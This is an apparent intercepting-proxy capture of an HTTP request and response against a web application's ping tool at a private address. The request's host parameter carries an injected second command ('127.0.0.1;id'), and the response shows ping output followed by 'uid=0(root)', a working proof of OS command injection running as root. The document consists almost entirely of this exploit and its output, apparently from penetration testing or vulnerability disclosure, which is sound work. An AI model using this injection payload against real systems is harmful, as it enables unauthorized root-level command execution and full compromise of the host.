 Request
Pretty Raw Hex
\n
1 GET /agent?r=tools&type=ping&host=127.0.0.1;id HTTP/1.1
2 Host: 192.168.40.141:5015
3 Cookie: avidagent=12345; userveragenttoken=3543434935133395140
4 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/119.0.6045.159 Safari/537.36
7 Sec-Ch-Ua-Platform: "Linux"
8 Accept: */*
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Dest: script
12 Referer: https://192.168.40.141:5015/agent
13 Accept-Encoding: gzip, deflate, br
14 Accept-Language: de-DE,de;q=0.9,en-US;q=0.8,en;q=0.7
15 Priority: u=1
16 Connection: close
17
18
Response
Pretty Raw Hex Render
\n
83 <b class='rtop'>
<b class='r1'>
</b>
<b class='r2'>
</b>
<b class='r3'>
</b>
<b class='r4'>
</b>
</b>
<div id="content">
84 <div style='display:none;' id='glassPane'>
<span class='aligner'>
</span>
<h4 class='align' id='glassPaneMessage'>
</h4>
</div>
<h2 class="table-title">
85 Ping Results
86 </h2>
87 <div class="plain">
88 <pre>
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
89 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.040 ms
90 64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.045 ms
91 64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.067 ms
92
93 --- 127.0.0.1 ping statistics ---
94 3 packets transmitted, 3 received, 0% packet loss, time
2029ms
95 rtt min/avg/max/mdev = 0.040/0.050/0.067/0.014 ms
96 uid=0(root) gid=0(root) groups=0(root)
context=system_u:system_r:unconfined_service_t:s0
97 </pre>